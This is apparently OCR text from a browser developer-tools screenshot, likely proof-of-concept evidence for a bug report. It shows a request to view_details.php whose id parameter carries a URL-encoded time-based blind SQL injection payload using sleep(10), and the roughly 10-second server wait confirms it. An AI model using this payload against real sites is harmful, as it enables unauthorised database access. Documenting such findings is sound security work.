 Name
view_details.php?id=1%27%20and%20(select%201%20from%20(select(sleep(10)))x)%20and%20%27c%27=%27c
settings.json
data:application/js...
3 requests 1.8 kB transferred 1.4 kB resources Finish: 10.42 s DOMContentLoaded: 10.58 s Load: 10.58 s
× Headers Payload Preview Response Initiator Timing Cookies
Initial connection 248.30 ms
Request/Response DURATION
Request sent 2.00 ms
Waiting (TTFB) 10.05 s
Content Download 0.41 ms
Explanation 10.36 s
Server Timing TIME
During development, you can use the Server Timing API to add insights into the server-side timing of this request.